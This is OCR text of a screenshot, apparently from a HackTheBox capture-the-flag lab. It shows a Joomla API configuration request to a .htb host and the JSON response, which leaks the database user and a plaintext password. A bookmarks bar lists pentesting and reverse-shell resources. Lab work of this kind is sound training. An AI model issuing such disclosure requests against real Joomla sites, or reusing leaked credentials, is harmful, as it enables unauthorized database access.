 不安全 dev.devvortex.htb/api/index.php/v1/config/application?public=true%E2%80%8B 2 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe Claude Linux 反弹shell (... Jboss漏洞利用总... »
代码 powered by ace
101 "id": 224
102 }
103 },
104 {
105 "type": "application",
106 "id": "224",
107 "attributes": {
108 "dbtype": "mysqli",
109 "id": 224
110 }
111 },
112 {
113 "type": "application",
114 "id": "224",
115 "attributes": {
116 "host": "localhost",
117 "id": 224
118 }
119 },
120 {
121 "type": "application",
122 "id": "224",
123 "attributes": {
124 "user": "lewis",
125 "id": 224
126 }
127 },
128 {
129 "type": "application",
130 "id": "224",
131 "attributes": {
132 "password": "P4ntherg0t1n5r3c0n##",
133 "id": 224
134 }
135 },
136 {
137 "type": "application",
138 "id": "224",
139 "attributes": {
140 "db": "joomla",
141 "id": 224
142 }
143 },
144 {
145 "type": "application",
146 "id": "224",
147 "attributes": {